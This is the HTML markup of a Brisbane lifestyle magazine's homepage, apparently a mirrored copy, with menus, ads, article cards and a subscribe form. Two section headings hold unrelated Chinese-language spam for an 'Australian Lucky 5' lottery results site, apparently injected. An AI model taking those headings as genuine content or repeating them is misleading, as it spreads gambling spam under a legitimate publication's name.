												<div class="menu-item-title">Recipes</div>
												<div class="menu-item-description">Channel your inner Gordon Ramsay with these impressive recipes</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
									</ul>
								</div>
							</li>
							<li data-name="Fashion" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
								<a href="index-4.html" target="">Fashion</a>
								<div class="mega-sub-menu">
									<ul class="sub-menu menu-depth-1">
										<li class="sub-menu-title">Fashion</li>
										<li data-name="Trends" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="trends.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/fashion_trending.jpg">
												</div>
												<div class="menu-item-title">Trends</div>
												<div class="menu-item-description">Stay stylish and up-to-date with the hottest trends</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="Guides" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="guides.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/fashion_guides.jpg">
												</div>
												<div class="menu-item-title">Guides</div>
												<div class="menu-item-description">Shopping and styling guides for every occasion from us, to you</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="Designers" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="designers.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/fashion_designers.jpg">
												</div>
												<div class="menu-item-title">Designers</div>
												<div class="menu-item-description">Meet the creatives behind your favourite brands</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
									</ul>
								</div>
							</li>
							<li data-name="Lifestyle" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
								<a href="index-5.html" target="">Lifestyle</a>
								<div class="mega-sub-menu">
									<ul class="sub-menu menu-depth-1">
										<li class="sub-menu-title">Lifestyle</li>
										<li data-name="Arts" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="arts.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/lifestyle_art.jpg">
												</div>
												<div class="menu-item-title">Arts</div>
												<div class="menu-item-description">From galleries to gigs, discover the local arts scene</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="Interiors" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="interiors.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/lifestyle_interiors.jpg">
												</div>
												<div class="menu-item-title">Interiors</div>
												<div class="menu-item-description">Home styling tips, edits, and more. Warning: might inspire redecorating</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="Wellness" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="wellness.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/lifestyle_wellness.jpg">
												</div>
												<div class="menu-item-title">Wellness</div>
												<div class="menu-item-description">Tips, tricks, and trends to nourish your mind and body</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="People" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="people.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/lifestyle_people.jpg">
												</div>
												<div class="menu-item-title">People</div>
												<div class="menu-item-description">We talk to cool people all the time. Click here to prove it</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
									</ul>
								</div>
							</li>
							<li data-name="Shop" class=" menu-item menu-item-type-custom menu-item-object-custom">
								<a href="index.html#shop-latest" target="">Shop</a>
							</li>
							<li data-name="Travel" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
								<a href="index-6.html" target="">Travel</a>
								<div class="mega-sub-menu">
									<ul class="sub-menu menu-depth-1">
										<li class="sub-menu-title">Travel</li>
										<li data-name="Near" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="near.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/travel_near.jpg">
												</div>
												<div class="menu-item-title">Near</div>
												<div class="menu-item-description">Quick getaways that are just a car ride away</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="Far" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="far.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/travel_far.jpg">
												</div>
												<div class="menu-item-title">Far</div>
												<div class="menu-item-description">Dreamy destinations just a short flight from your doorstep</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="Global" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="global.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/travel_global.jpg">
												</div>
												<div class="menu-item-title">Global</div>
												<div class="menu-item-description">Bucket list destinations you&rsquo;ll need to pack your passport for</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
									</ul>
								</div>
							</li>
							<li data-name="What's On" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
								<a href="index-7.html" target="">What's On</a>
								<div class="mega-sub-menu">
									<ul class="sub-menu menu-depth-1">
										<li class="sub-menu-title">What's On</li>
										<li data-name="Events" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="events.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/what_s-on_events.jpg">
												</div>
												<div class="menu-item-title">Events</div>
												<div class="menu-item-description">Mark your calendar &ndash; here&rsquo;s what&rsquo;s on around town</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="Experiences" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="experiences.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/what_s-on_experiences.jpg">
												</div>
												<div class="menu-item-title">Experiences</div>
												<div class="menu-item-description">Discover local adventures, from unique tours to unforgettable activities</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
									</ul>
								</div>
							</li>
							<li data-name="Win" class=" menu-item menu-item-type-taxonomy menu-item-object-category">
								<a href="index-8.html" target="">Win</a>
							</li>

						</ul>
					</div>
					<div class="mobile-menu-footer">
						<div class="stay-connected">
							Stay Connected <span>@stylemagazines</span>
						</div>
						<div class="social-media ">
							<ul>
								<li class="facebook">
									<a target="_blank" href="https://www.facebook.com/stylemagazines/" title="Facebook">Facebook</a>
								</li>
								<li class="instagram">
									<a target="_blank" href="https://www.instagram.com/stylemagazines/" title="Instagram">Instagram</a>
								</li>
								<li class="tiktok">
									<a target="_blank" href="https://www.tiktok.com/@stylemagazines" title="Tiktok">Tiktok</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div id="mobile-menu-tint"></div>
			</header>


			<div class="rest-of-site">
				<div class="site-body" id="main-content">
					<main class="restrict">
						<div class="section-wrapper ad-block-content content-row row-0" >
							<div class="ad-block-container ad-type-top_billboard">
								<div class="ad-block-inner">
									<div class="advert-wrapper ">
										<div class="advert advert-top_billboard advert-desktop_ad" data-campaign-id="219886" data-link="https://stylemagazines.com.au/magazine/" data-ref="Lw==" data-class="dG9wX2JpbGxib2FyZA==" data-platform="ZGVza3RvcF9hZA==">
											<div class="image ad-image">
												<img data-src="https://stylemagazines.com.au/carbon/assets/2025/02/0225_Style-Mag_February-Out-Now_Homepage-NEW_1300x335.gif" src="index.html" alt="ad-image" title="" width="1300" height="335">
											</div>
											<div class="advert-overlay"></div>
										</div>
										<div class="advert advert-top_billboard advert-tablet_ad" data-campaign-id="219886" data-link="https://stylemagazines.com.au/magazine/" data-ref="Lw==" data-class="dG9wX2JpbGxib2FyZA==" data-platform="dGFibGV0X2Fk">
											<div class="image ad-image">
												<img data-src="https://stylemagazines.com.au/carbon/assets/2025/02/0225_Style-Mag_February-Out-Now_Billboard_728x90-copy.gif" src="index.html" alt="ad-image" title="" width="728" height="90">
											</div>
											<div class="advert-overlay"></div>
										</div>
										<div class="advert advert-top_billboard advert-mobile_ad" data-campaign-id="219886" data-link="https://stylemagazines.com.au/magazine/" data-ref="Lw==" data-class="dG9wX2JpbGxib2FyZA==" data-platform="bW9iaWxlX2Fk">
											<div class="image ad-image">
												<img data-src="https://stylemagazines.com.au/carbon/assets/2025/02/0225_Style-Mag_February-Out-Now_Billboard_320x100-copy.gif" src="index.html" alt="ad-image" title="" width="320" height="100">
											</div>
											<div class="advert-overlay"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="section-wrapper front-lineup-posts-content content-row row-1" >
							<div class="front-lineup-posts">
								<div class="first-column">
									<a class="article-card magazine-card" href="index-9.html">
										<div class="article-card-image magazine-card-image">
											<img src="jpg/0225_sm_cover-copy-2-850x850.jpg">
										</div>
										<div class="category-author">
											<strong>MAGAZINE</strong> | FEBRUARY ISSUE
										</div>
									</a>
									<a class="article-card" href="index-10.html">
										<div class="article-card-image">
											<img src="jpg/hua.jpgthumb-850x720.jpg">
										</div>
										<div class="category-author">
											<strong>Eat &amp; Drink</strong> | BY Style Journos
										</div>
										<div class="article-title">Monthly Digest: New Restaurants In Brisbane &amp; Beyond To Dig Into</div>
									</a>
								</div>
								<div class="second-column">
									<a class="article-card" href="index-11.html">
										<div class="article-card-image">
											<img src="jpg/jsulthumbnail-12-850x720.jpg">
										</div>
										<div class="category-author">
											<strong>What's On</strong> | BY Bianca Licina
										</div>
										<div class="article-title">James St Up Late Is Back &amp; Is The Fashion Party You Can&rsquo;t Miss</div>
										<div class="article-excerpt">Brisbane&rsquo;s most stylish street is staying up past its bedtime, and you&rsquo;re invited! James St Up Late is back on Thursday 27 March from 5pm to 8pm, and trust us &ndash; you&rsquo;ll want to clear your calen</div>
									</a>
								</div>
								<div class="third-column">
									<a class="article-card" href="index-12.html">
										<div class="card-text">
											<div class="category-author">
												<strong>What's On</strong> | BY Olivia Schoenauer
											</div>
											<div class="article-title">Hot Happenings In Brisbane &amp; Beyond This Weekend</div>
										</div>
										<div class="article-card-image">
											<img src="jpg/whats-onhswthumbnail-11-850x720.jpg">
										</div>
									</a>
									<a class="article-card" href="index-13.html">
										<div class="card-text">
											<div class="category-author">
												<strong>Eat &amp; Drink</strong> | BY Victoria Lewis
											</div>
											<div class="article-title">Is This Brisbane&rsquo;s Most Unique Restaurant? Dine Above The River At Stilts</div>
										</div>
										<div class="article-card-image">
											<img src="jpg/stiltsthumbnail-12-850x720.jpg">
										</div>
									</a>
									<a class="article-card" href="index-14.html">
										<div class="card-text">
											<div class="category-author">
												<strong>Fashion</strong> | BY Victoria Lewis
											</div>
											<div class="article-title">The Coach Comeback: From Heritage Brand To Gen Z Craze</div>
										</div>
										<div class="article-card-image">
											<img src="jpg/coachthumbnail-12-850x720.jpg">
										</div>
									</a>
									<a class="article-card" href="index-15.html">
										<div class="card-text">
											<div class="category-author">
												<strong>Lifestyle</strong> | BY Victoria Lewis
											</div>
											<div class="article-title">The Top Fashion Podcasts For The Style Obsessed</div>
										</div>
										<div class="article-card-image">
											<img src="jpg/fashion-podcasts-thumbnail-12-850x720.jpg">
										</div>
									</a>
								</div>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-2" >
							<hr class="divider">
						</div>
						<div class="section-wrapper shop-slider-content content-row row-3" >
							<div class="shop-slider" id="shop-latest">
								<div class="content-column">
									<div class="major-title">Add To Cart</div>
									<div class="description">The pieces we're spending our pay checks on right now...</div>
									<a class="lm-button" href="https://www.shopltk.com/explore/stylemagazines/">Shop</a>
								</div>
								<div class="slider-column">
									<a class="shop-slide" target="_blank" href="https://rstyle.me/+l0Zb2rY7ncWFxeCmskYt-A">
										<img src="png/cm.png">
									</a>
									<a class="shop-slide" target="_blank" href="https://rstyle.me/+peAs0lzPZPGvinV0Qsa8RQ">
										<img src="png/acne.png">
									</a>
									<a class="shop-slide" target="_blank" href="https://rstyle.me/+vDyyzYbnsKIRbxzkcW8L9g">
										<img src="png/pl.png">
									</a>
									<a class="shop-slide" target="_blank" href="https://rstyle.me/+9H-pEkDTXzpvtuoRYaEonA">
										<img src="png/sir.png">
									</a>
									<a class="shop-slide" target="_blank" href="https://www.mecca.com/en-au/le-labo/eucalyptus-20-eau-de-parfum-V-074536/?cgpath=whatsnew-newfragrance">
										<img src="png/le-labo.png">
									</a>
									<a class="shop-slide" target="_blank" href="https://rstyle.me/+YkSSlm5aCUOn-hoE3at1pA">
										<img src="png/hg.png">
									</a>
									<a class="shop-slide" target="_blank" href="https://rstyle.me/+vd183e3DkzXgq2wQ7fwU6w">
										<img src="png/smba.png">
									</a>
									<a class="shop-slide" target="_blank" href="https://rstyle.me/+cUJqtvPMF--jQg8zcAnOQg">
										<img src="png/henne.png">
									</a>
									<a class="shop-slide" target="_blank" href="https://rstyle.me/+f80YmNqLJZ_Ux0hIYXhatA">
										<img src="png/ce.png">
									</a>
									<a class="shop-slide" target="_blank" href="https://rstyle.me/+DNTwSkbl40771LwdIkJjWQ">
										<img src="png/st-agni.png">
									</a>
								</div>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-4" >
							<hr class="divider">
						</div>
						<div class="section-wrapper articles-block-content content-row row-5" >
							<div class="front-articles-title-container">
								<div class="front-articles-title">正规幸运澳洲5官方网站、直播澳洲结果官网+计划幸运5记录号码查询 The Latest</div>
							</div>
							<div class="front-articles-subscribe">
								<div class="articles-column">
									<a class="article-card" href="index-16.html">
										<div class="article-card-image">
											<img src="jpg/totlfusion-850x720.jpg">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>Win</strong> | BY Natalie McGowan
											</div>
											<div class="article-title">WIN $2k Worth Of Wellness Prizes At The Luxe TotalFusion Chermside</div>
										</div>
									</a>
									<a class="article-card" href="index-17.html">
										<div class="article-card-image">
											<img src="jpg/hk-thumbnail-850x720.jpg">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>Travel</strong> | BY Natalie McGowan
											</div>
											<div class="article-title">6 Things You Need To Add To Your Hong Kong Itinerary</div>
										</div>
									</a>
									<a class="article-card" href="index-18.html">
										<div class="article-card-image">
											<img src="png/heritage-lanes-thumbnail-11-850x720.png">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>Eat &amp; Drink</strong> | BY Bianca Licina
											</div>
											<div class="article-title">Make The Most Of Your Lunch Break With The Flavours Of Heritage Lanes</div>
										</div>
									</a>
									<a class="article-card" href="index-19.html">
										<div class="article-card-image">
											<img src="jpg/dopeaminethumbnail-12-850x720.jpg">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>Interiors</strong> | BY Georgia Boddington
											</div>
											<div class="article-title">Happy Space, Happy Life: Dopamine Decor Explained</div>
										</div>
									</a>
									<a class="article-card" href="index-20.html">
										<div class="article-card-image">
											<img src="jpg/thumb-spinal-850x720.jpg">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>Lifestyle</strong> | BY Yana Van Der Byl
											</div>
											<div class="article-title">How Dr. Sarah Jane Is Changing the Way We Think About Healing</div>
										</div>
									</a>
									<a class="article-card" href="index-21.html">
										<div class="article-card-image">
											<img src="jpg/marathons-australia2-850x720.jpg">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>What's On</strong> | BY Olivia Schoenauer
											</div>
											<div class="article-title">In Your Running Era? The Ultimate Guide To Marathons &amp; Runs Across Australia</div>
										</div>
									</a>
									<a class="article-card" href="index-22.html">
										<div class="article-card-image">
											<img src="jpg/niskeo-850x720.jpg">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>Travel</strong> | BY Georgia Boddington
											</div>
											<div class="article-title">A Seasoned Skiier's Guide To Shredding, Eating, &amp; Playing In Niseko</div>
										</div>
									</a>
									<a class="article-card" href="index-23.html">
										<div class="article-card-image">
											<img src="jpg/delia-tn-850x720.jpg">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>Eat &amp; Drink</strong> | BY Bianca Licina
											</div>
											<div class="article-title">Melbourne&rsquo;s Shane Delia Is Bringing A Middle Eastern Dining Experience To The Thomas Dixon Centre</div>
										</div>
									</a>
									<a class="article-card" href="index-24.html">
										<div class="article-card-image">
											<img src="jpg/thumb-gf-850x720.jpg">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>Eat &amp; Drink</strong> | BY Yana Van Der Byl
											</div>
											<div class="article-title">Eat Your Heart Out At Brisbane&rsquo;s Best Gluten-Free Bakeries &amp; Cafes</div>
										</div>
									</a>
									<a class="article-card" href="index-25.html">
										<div class="article-card-image">
											<img src="jpg/old-mates-new-york-850x720.jpg">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>Travel</strong> | BY Bianca Licina
											</div>
											<div class="article-title">Andy Lee Brings A True-Blue Aussie Pub To NYC &ndash;&nbsp;Meet Old Mates</div>
										</div>
									</a>
									<a class="article-card" href="index-26.html">
										<div class="article-card-image">
											<img src="jpg/mlthumbnail-12-850x720.jpg">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>Fashion</strong> | BY Georgia Boddington
											</div>
											<div class="article-title">Christian Louboutin And Maison Margiela Are Dropping A Dreamy Collab This March</div>
										</div>
									</a>
									<a class="article-card" href="index-27.html">
										<div class="article-card-image">
											<img src="jpg/best-jewellers-850x720.jpg">
										</div>
										<div class="card-text">
											<div class="category-author">
												<strong>Fashion</strong> | BY Style Journos
											</div>
											<div class="article-title">Find Your Sparkle With Brisbane's Best Jewellers</div>
										</div>
									</a>
								</div>
								<div class="ad-sub-column">
									<div class="ad-widget">
										<div class="ad-holder">
											<div class="advert-wrapper ">
												<div class="advert advert-half_page advert-desktop_ad" data-campaign-id="219886" data-link="https://stylemagazines.com.au/magazine/" data-ref="Lw==" data-class="aGFsZl9wYWdl" data-platform="ZGVza3RvcF9hZA==">
													<div class="image ad-image">
														<img data-src="https://stylemagazines.com.au/carbon/assets/2025/02/0225_Style-Mag_February-Out-Now_Billboard_300x600-copy.gif" src="png/blank_300x600.png" alt="ad-image" title="" width="300" height="600">
													</div>
													<div class="advert-overlay"></div>
												</div>
											</div>
										</div>
									</div>
									<div class="subscribe-widget">
										<form class="af-form acf-form" method="POST" action="https://stylemagazines.com.au/" id="form_67a96b1308ed5" data-key="form_67a96b1308ed5" data-ajax="1">
											<div class="af-fields acf-fields acf-form-fields -top">
												<div id="acf-form-data" class="acf-hidden">
													<input type="hidden" id="_acf_screen" name="_acf_screen" value="acf_form">
													<input type="hidden" id="_acf_post_id" name="_acf_post_id" value="0">
													<input type="hidden" id="_acf_validation" name="_acf_validation" value="1">
													<input type="hidden" id="_acf_form" name="_acf_form" value="0">
													<input type="hidden" id="_acf_nonce" name="_acf_nonce" value="6ec9d014e9">
													<input type="hidden" id="_acf_changed" name="_acf_changed" value="0">
												</div>
												<div class="acf-hidden">
													<input type="hidden" name="_acfnonce" value="cefea5214e">
													<input type="hidden" name="nonce" value="cefea5214e">
													<input type="hidden" name="af_form" value="form_67a96b1308ed5">
													<input type="hidden" name="af_form_args" value="[base64]/[base64]">
													<input type="hidden" name="_acf_form" value="[base64]/[base64]">
													<input type="hidden" name="af_form_nonce" value="04b79bb73d">
													<label for="af_email_for_non_humans_form_67a96b1308ed5" aria-hidden="true">Email for non-humans</label>
													<input type="text" name="email_for_non_humans" id="af_email_for_non_humans_form_67a96b1308ed5" tabindex="-1" autocomplete="off">
													<input type="hidden" name="af_origin_url" value="index.html">
												</div>
												<div class="af-field af-field-type-message af-field- acf-field acf-field-message acf-field-675636cd8ab4f" data-name="" data-key="field_675636cd8ab4f" data-type="message">
													<div class="af-label acf-label">
														<label for="acf-field_675636cd8ab4f">Message</label>
													</div>
													<div class="af-input acf-input">
														<h4>Subscribe</h4>
														<h3>Want exclusive &#8232;content, discounts &#8232;and giveaways?</h3>
													</div>
												</div>
												<div class="af-field af-field-type-text af-field-first-name acf-field acf-field-text acf-field-67563570962eb af-field-required" data-name="first_name" data-key="field_67563570962eb" data-type="text">
													<div class="af-label acf-label">
														<label for="acf-field_67563570962eb">First Name <span class="acf-required">*</span>
														</label>
													</div>
													<div class="af-input acf-input">
														<div class="acf-input-wrap">
															<input type="text" id="acf-field_67563570962eb" name="acf[field_67563570962eb]" placeholder="First Name" required="required">
														</div>
													</div>
												</div>
												<div class="af-field af-field-type-text af-field-last-name acf-field acf-field-text acf-field-6756358c962ec" data-name="last_name" data-key="field_6756358c962ec" data-type="text">
													<div class="af-label acf-label">
														<label for="acf-field_6756358c962ec">Last Name</label>
													</div>
													<div class="af-input acf-input">
														<div class="acf-input-wrap">
															<input type="text" id="acf-field_6756358c962ec" name="acf[field_6756358c962ec]" placeholder="Last Name">
														</div>
													</div>
												</div>
												<div class="af-field af-field-type-email af-field-email acf-field acf-field-email acf-field-67563597962ed af-field-required" data-name="email" data-key="field_67563597962ed" data-type="email">
													<div class="af-label acf-label">
														<label for="acf-field_67563597962ed">Email Address <span class="acf-required">*</span>
														</label>
													</div>
													<div class="af-input acf-input">
														<div class="acf-input-wrap">
															<input type="email" id="acf-field_67563597962ed" name="acf[field_67563597962ed]" placeholder="Email Address" required="required">
														</div>
													</div>
												</div>
												<div class="af-submit acf-form-submit">
													<button type="submit" class="acf-button af-submit-button">Submit</button>
													<span class="acf-spinner af-spinner"></span>
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-6" >
							<hr class="divider">
						</div>
						<div class="section-wrapper ad-block-content content-row row-7" >
							<div class="ad-block-container ad-type-bottom_billboard">
								<div class="ad-block-inner">
									<div class="advert-wrapper ">
										<div class="advert advert-bottom_billboard advert-desktop_ad" data-campaign-id="219886" data-link="https://stylemagazines.com.au/magazine/" data-ref="Lw==" data-class="Ym90dG9tX2JpbGxib2FyZA==" data-platform="ZGVza3RvcF9hZA==">
											<div class="image ad-image">
												<img data-src="https://stylemagazines.com.au/carbon/assets/2025/02/0225_Style-Mag_February-Out-Now_Homepage-NEW_1300x335.gif" src="index.html" alt="ad-image" title="" width="1300" height="335">
											</div>
											<div class="advert-overlay"></div>
										</div>
										<div class="advert advert-bottom_billboard advert-tablet_ad" data-campaign-id="219886" data-link="https://stylemagazines.com.au/magazine/" data-ref="Lw==" data-class="Ym90dG9tX2JpbGxib2FyZA==" data-platform="dGFibGV0X2Fk">
											<div class="image ad-image">
												<img data-src="https://stylemagazines.com.au/carbon/assets/2025/02/0225_Style-Mag_February-Out-Now_Billboard_728x90-copy.gif" src="index.html" alt="ad-image" title="" width="728" height="90">
											</div>
											<div class="advert-overlay"></div>
										</div>
										<div class="advert advert-bottom_billboard advert-mobile_ad" data-campaign-id="219886" data-link="https://stylemagazines.com.au/magazine/" data-ref="Lw==" data-class="Ym90dG9tX2JpbGxib2FyZA==" data-platform="bW9iaWxlX2Fk">
											<div class="image ad-image">
												<img data-src="https://stylemagazines.com.au/carbon/assets/2025/02/0225_Style-Mag_February-Out-Now_Billboard_320x100-copy.gif" src="index.html" alt="ad-image" title="" width="320" height="100">
											</div>
											<div class="advert-overlay"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-8" >
							<hr class="divider">
						</div>
						<div class="section-wrapper heading-button-content content-row row-9" >
							<div class="heading-button">
								<div class="minor-heading"></div>
								<a class="lm-button" href="index-28.html">See more</a>
								<div class="major-heading">澳洲幸运5开奖官网结果查询 Best of 2025</div>
							</div>
						</div>
						<div class="section-wrapper tag-slider-content content-row row-10" >
							<div class="tag-slider" id="best-of-2024">
								<a class="tag-slide" href="index-29.html">
									<div class="tag-image">
										<img src="jpg/food.jpg">
									</div>
									<div class="tag-title">Best of Food</div>
									<div class="tag-read-more">Read more</div>
								</a>
								<a class="tag-slide" href="index-30.html">
									<div class="tag-image">
										<img src="jpg/beauty.jpg">
									</div>
									<div class="tag-title">Best of Beauty</div>
									<div class="tag-read-more">Read more</div>
								</a>
								<a class="tag-slide" href="index-31.html">
									<div class="tag-image">
										<img src="jpg/bars.jpg">
									</div>
									<div class="tag-title">Best of Bars</div>
									<div class="tag-read-more">Read more</div>
								</a>
								<a class="tag-slide" href="index-32.html">
									<div class="tag-image">
										<img src="jpg/hair.jpg">
									</div>
									<div class="tag-title">Best of Hair</div>
									<div class="tag-read-more">Read more</div>
								</a>
								<a class="tag-slide" href="index-33.html">
									<div class="tag-image">
										<img src="jpg/tfp-2.jpg">
									</div>
									<div class="tag-title">Best of Health and Fitness</div>
									<div class="tag-read-more">Read more</div>
								</a>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-11" >
							<hr class="divider">
						</div>
						<div class="section-wrapper image-and-content-content content-row row-12" >
							<div class="image-content-block mobile-image-top image-left">
								<div class="image-column">
									<img src="jpg/image.jpg">
								</div>
								<div class="content-column">
									<div class="title">Win</div>
									<div class="description">Who doesn't love a freebie? We're treating you to gifts worth over $1k.</div>
									<a class="button" href="index-8.html">Enter the draw</a>
								</div>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-13" >
							<hr class="divider">
						</div>
						<div class="section-wrapper articles-block-content content-row row-14" >
							<div class="heading-button">
								<a class="lm-button" href="index-4.html">Read more</a>
								<div class="major-heading">Fashion</div>
							</div>
							<div class="articles-block">
								<a class="article-card" href="index-26.html">
									<div class="article-card-image">
										<img src="jpg/mlthumbnail-12-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Fashion</strong> | BY Georgia Boddington
										</div>
										<div class="article-title">Christian Louboutin And Maison Margiela Are Dropping A Dreamy Collab This March</div>
									</div>
								</a>
								<a class="article-card" href="index-14.html">
									<div class="article-card-image">
										<img src="jpg/coachthumbnail-12-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Fashion</strong> | BY Victoria Lewis
										</div>
										<div class="article-title">The Coach Comeback: From Heritage Brand To Gen Z Craze</div>
									</div>
								</a>
								<a class="article-card" href="index-27.html">
									<div class="article-card-image">
										<img src="jpg/best-jewellers-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Fashion</strong> | BY Style Journos
										</div>
										<div class="article-title">Find Your Sparkle With Brisbane's Best Jewellers</div>
									</div>
								</a>
								<a class="article-card" href="index-34.html">
									<div class="article-card-image">
										<img src="png/printweb-thumbnail-850x720.png">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Fashion</strong> | BY Georgia Boddington
										</div>
										<div class="article-title">12 Brands To Shop If You're Obsessed With Prints &amp; Patterns</div>
									</div>
								</a>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-15" >
							<hr class="divider">
						</div>
						<div class="section-wrapper articles-block-content content-row row-16" >
							<div class="heading-button">
								<a class="lm-button" href="index-3.html">Read more</a>
								<div class="major-heading">Eat &amp; Drink</div>
							</div>
							<div class="articles-block">
								<a class="article-card" href="index-18.html">
									<div class="article-card-image">
										<img src="png/heritage-lanes-thumbnail-11-850x720.png">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Eat &amp; Drink</strong> | BY Bianca Licina
										</div>
										<div class="article-title">Make The Most Of Your Lunch Break With The Flavours Of Heritage Lanes</div>
									</div>
								</a>
								<a class="article-card" href="index-13.html">
									<div class="article-card-image">
										<img src="jpg/stiltsthumbnail-12-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Eat &amp; Drink</strong> | BY Victoria Lewis
										</div>
										<div class="article-title">Is This Brisbane&rsquo;s Most Unique Restaurant? Dine Above The River At Stilts</div>
									</div>
								</a>
								<a class="article-card" href="index-23.html">
									<div class="article-card-image">
										<img src="jpg/delia-tn-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Eat &amp; Drink</strong> | BY Bianca Licina
										</div>
										<div class="article-title">Melbourne&rsquo;s Shane Delia Is Bringing A Middle Eastern Dining Experience To The Thomas Dixon Centre</div>
									</div>
								</a>
								<a class="article-card" href="index-24.html">
									<div class="article-card-image">
										<img src="jpg/thumb-gf-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Eat &amp; Drink</strong> | BY Yana Van Der Byl
										</div>
										<div class="article-title">Eat Your Heart Out At Brisbane&rsquo;s Best Gluten-Free Bakeries &amp; Cafes</div>
									</div>
								</a>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-17" >
							<hr class="divider">
						</div>
						<div class="section-wrapper magazine-block-content content-row row-18" >
							<div class="magazine-block">
								<div class="image-column">
									<img src="jpg/0225_sm_cover-copy-2-scaled.jpg">
								</div>
								<div class="content-column">
									<div class="title">Latest issue</div>
									<div class="excerpt">Dive into our curated pages of our latest issue &ndash; you know you want to.</div>
									<a class="lm-button" href="index-9.html">Read more</a>
								</div>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-19" >
							<hr class="divider">
						</div>
						<div class="section-wrapper articles-block-content content-row row-20" >
							<div class="heading-button">
								<a class="lm-button" href="index-2.html">Read more</a>
								<div class="major-heading">Beauty</div>
							</div>
							<div class="articles-block">
								<a class="article-card" href="index-35.html">
									<div class="article-card-image">
										<img src="png/jacquemusthumbnail-11-850x720.png">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Beauty</strong> | BY Olivia Schoenauer
										</div>
										<div class="article-title">Jacquemus Is Making Its Beauty Debut: Here's What We Know</div>
									</div>
								</a>
								<a class="article-card" href="index-36.html">
									<div class="article-card-image">
										<img src="png/salmonthumbnail-11-850x720.png">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Beauty</strong> | BY Olivia Schoenauer
										</div>
										<div class="article-title">Would You Inject Salmon Sperm Into Your Face?</div>
									</div>
								</a>
								<a class="article-card" href="index-37.html">
									<div class="article-card-image">
										<img src="png/0125_best-of-hair_asian_thumnail-850x720.png">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Beauty</strong> | BY Dinushka Gunasekara
										</div>
										<div class="article-title">Silky Smooth: These Are Brisbane&rsquo;s Best Salons For Asian Hair Types</div>
									</div>
								</a>
								<a class="article-card" href="index-38.html">
									<div class="article-card-image">
										<img src="png/barberthumbnail-11-850x720.png">
									</div>
